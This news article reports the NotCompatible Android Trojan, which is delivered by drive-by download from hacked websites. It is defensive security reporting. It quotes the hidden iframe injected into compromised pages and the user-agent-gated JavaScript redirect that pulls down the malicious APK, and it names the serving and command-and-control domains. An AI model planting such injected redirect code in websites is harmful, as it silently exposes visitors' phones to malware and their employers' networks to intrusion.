A first: Hacked sites with Android drive-by download malware

Cyber criminals often put drive-by download malware on websites they have hacked in order to quickly infect visitors' PCs. For the first time though, hacked websites with Android drive-by download malware have been discovered.

A new Trojan, called NotCompatible, appears to serve as a simple TCP relay while posing as a system update called named "Update.apk." It does not currently seem to cause any direct harm to a target Android device, but could potentially be used to gain access to private networks by turning an infected smartphone into a proxy.
IT administrators should note that a device infected with NotCompatible could potentially be used to infiltrate normally protected information or systems, such as those maintained by enterprises or governments. Security firm Lookout (via Reddit) describes how when a user visits a compromised website from an Android device, the malicious app is automatically downloaded.
Here's where it gets tricky: this attack requires further user interaction. Although Android lets you download and install apps from anywhere, in addition to the official Google Play store, this attack still has two requirements.
First of all, the Android device has to have sideloading on (the "Unknown sources" setting has to be enabled) or this won't work. Secondly, when the suspicious app finishes downloading automatically, the device will prompt the user to install it.
So, the device needs to be set to approve apps not from the Google Play store, and the user has to agree to install said app. The success of such an attack largely depends on user ignorance and the popularity of the affected sites.
Since the infected sites in question are showing relatively low traffic right now, the total impact on Android users is likely low. In other words, this is a viable way to mass attack Android devices, but it isn't being used as such just yet. It can, however, already be used for targeted attacks on individuals who then take their Android device to work with them.
I can't emphasize enough that the real news here is that hacked websites have been discovered. This shows that malicious individuals are experimenting so that they can one day pull this off on larger, more popular websites. Given that Android now accounts for 51 percent of the U.S. market share pie, I'm not surprised.
Now let's look at what this particular attack actually does. Hacked websites commonly have the following code inserted into the bottom of each page:
<iframe style="visibility: hidden; display: none; display: none;" src="hxxp://gaoanalitics.info/?id={1234567890-0000-DEAD-BEEF-133713371337}"></iframe>
When a PC-based web browser accesses the site in question, it returns a "not found" error. When a browser with the word "Android" in its user-agent header accesses the site, however, the following is returned:
<html><head></head><body><script type="text/javascript">window.top.location.href = "hxxp://androidonlinefix.info/fix1.php";</script></body></html>
As a result, the browser immediately attempts to access the page at androidonlinefix.info. Like the previous site, only browsers with the word "Android" in their user-agent string will trigger a download; all other browsers will show a blank page. Since the server returns an Android app, the Android browser automatically downloads it.
Suspicious apps are currently being served from gaoanalitics.info and androidonlinefix.info, while the Command and Control (C&C) domain is notcompatibleapp.eu. "We're still in the process of assessing the full extent of infected sites; however, there are early indications that the number of affected sites could be numerous," a Lookout spokesperson said in a statement. New sites can be hacked, and the C&C domain can of course change.
Personally, I think cyber criminals are testing to see how easy it would be to infect thousands if not millions of Android devices. Imagine the recently discovered fake Android apps (see links below) coupled with this drive-by download example. This could get ugly.
See also:
- Warning: Fake Biophilla app on Android is malware
- Warning: Fake Instagram app on Android is malware
- Malicious version of Angry Birds Space spotted in the wild
- Android drive-by download attack via phishing SMS
- Researchers spot a fake version of Temple Run on Android's Market
- Android users hit by scareware scam